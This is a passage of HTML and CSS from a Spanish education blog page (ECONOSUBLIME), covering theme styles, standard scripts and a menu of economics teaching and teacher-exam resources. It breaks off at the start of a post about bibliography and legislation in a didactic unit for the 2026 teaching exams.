/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' property='v:title' rel='v:url'>OPOSICIONES DE SECUNDARIA 2027</a></span>
<i class='fa fa-angle-right'></i><span>Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2026-01-06T18:20:00+01:00'>06 enero</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4895571456054077573' itemprop='articleBody'>
<meta content='       Esta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s1600/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img alt="BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general." border="0" data-original-height="538" data-original-width="960" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png" title="BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general." width="640" /></span></a></div>
<span style="font-family: arial;"><br />
</span><div class="separator" style="clear: both; text-align: center;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;">
<div class="MsoNormal"><span style="font-family: arial;">
